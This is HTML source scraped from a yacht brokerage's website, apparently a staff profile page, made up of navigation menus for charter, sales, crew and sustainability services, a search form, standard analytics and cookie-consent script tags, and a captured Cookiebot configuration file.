                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="ebccd33d-2b18-4471-b76d-ea2177daaaa6" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=6507" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Meet the team","url":"https://www.burgessyachts.com:443/en/meet-the-team"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"Partners","url":"https://www.burgessyachts.com:443/en/meet-the-team/partners"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Henry Craven-Smith","url":"https://www.burgessyachts.com:443/en/meet-the-team/partners/henry-craven-smith"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ca6497b3-5332-4116-b925-9dcc6169c355/burgessyachts.com/configuration.js
body_size: 634
content:
CookieConsent.configuration.tags.push({id:181721925,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13668908677275",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181721926,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6857133786980",url:"",resolvedUrl:"",cat:[1,3,4,5]});CookieConsent.configuration.tags.push({id:181721929,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5544465973002",url:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",resolvedUrl:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",cat:[3]});CookieConsent.configuration.tags.push({id:181721930,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4359475988922",url:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2",resolvedUrl:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2",cat:[4]});CookieConsent.configuration.tags.push({id:181721934,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15546362147988",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:181721935,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2020136226406",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:181721948,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2680804266568",url:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",resolvedUrl:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",cat:[3]});CookieConsent.configuration.tags.push({id:181721950,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13571994583973",url:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",resolvedUrl:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",cat:[5]});CookieConsent.configuration.tags.push({id:181721953,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16266674956245",url:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",resolvedUrl:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",cat:[1,5]});CookieConsent.configuration.tags.push({id:181721955,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13294198721145",url:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",resolvedUrl:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",cat:[4]});CookieConsent.configuration.tags.push({id:181722034,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14638835667398",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722035,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6259736911591",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:181722037,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12670298286598",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722043,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2270775686841",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722045,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"206882603090",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722046,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11587436330525",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0
